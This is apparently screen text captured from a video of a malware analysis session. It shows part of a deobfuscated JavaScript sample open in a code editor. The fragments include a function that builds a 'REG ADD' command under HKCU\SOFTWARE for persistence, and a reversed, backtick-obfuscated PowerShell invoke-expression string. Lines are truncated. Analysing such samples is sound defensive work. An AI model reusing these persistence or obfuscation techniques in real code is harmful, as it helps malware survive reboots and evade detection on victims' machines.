 ~/notepadjs/deobfuscated_notepad.js - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js × gf_variable.txt gf_powershell.ps1 ×
33
34
35 function persist_in_registry(){
36
37 var reg_add_command_for_persistence="cmd /c REG ADD " + "\""+ "HKCU\\SOFTWARE\\Microsof
38 return reg_add_command_for_persistence
39 }
40
41
42 function split_plus(str) {
43 return str.split("+").join("11");
44 }
45
46
47 function JKkw(){
48
49 return "X`E`I|)fg$ ,''(ni" + "oJ:" + ":]gnirtS.me" + "tsys[;} ))2,_$(23
50 }
51
52 function Upvlqq()
53 {
54
.* Aa “” Find: Upvlqq()
Replace: WScriptNetwork Replace All
2 matches: Copied 42 characters Tab Size: 4 JavaScript